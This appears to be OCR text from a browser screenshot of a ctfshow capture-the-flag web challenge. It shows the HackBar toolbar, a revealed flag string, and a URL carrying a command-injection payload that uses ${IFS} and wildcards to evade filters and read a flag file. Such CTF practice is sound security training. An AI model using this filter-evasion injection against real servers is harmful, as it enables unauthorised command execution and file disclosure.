 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的
$flag="ctfshow{963e90d8-9994-4015-98b3-fb48902cad7b}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://84c16718-5686-4052-a540-fa7984e6b949.challenge.ctf.show
/?c=grep${IFS}show${IFS}fla??php